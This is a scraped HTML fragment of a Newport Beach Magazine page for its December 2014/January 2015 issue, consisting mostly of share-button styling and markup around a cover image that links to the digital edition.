.td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=December+2014%2FJanuary+2015&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/decemberjanuary-20142015/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/newport-beach-magazine-october-november-2015.jpg&description=This is the December 2014/January 2015 issue of Newport Beach Magazine published by Firebrand Media LLC." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=December+2014%2FJanuary+2015 %0A%0A https://www.newportbeachmagazine.com/decemberjanuary-20142015/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/decemberjanuary-20142015/" data-a2a-title="December 2014/January 2015"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><figure id="attachment_6891" aria-describedby="caption-attachment-6891" style="width: 397px" class="wp-caption aligncenter"><a href="http://trendmag2.trendoffset.com/publication/?i=237273&amp;pre=1" target="_blank"><img fetchpriority="high" decoding="async" class="wp-image-6891" src="http://newportbeachmagazine.com/wp-content/uploads/2014/12/nbm-shadow.jpg" alt="newport beach" width="397" height="479" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/nbm-shadow.jpg 1379w, https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/nbm-shadow-249x300.jpg 249w, https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/nbm-shadow-768x927.jpg 768w, https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/nbm-shadow-849x1024.jpg 849w" sizes="(max-width: 397px) 100vw, 397px" /></a><figcaption id="caption-attachment-6891" class="wp-caption-text">Click image to view the digital edition</figcaption></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/decemberjanuary-20142015/" data-a2a-title="December 2014/January 2015"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&amp;linkname=December%202014%2FJanuary%202015" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

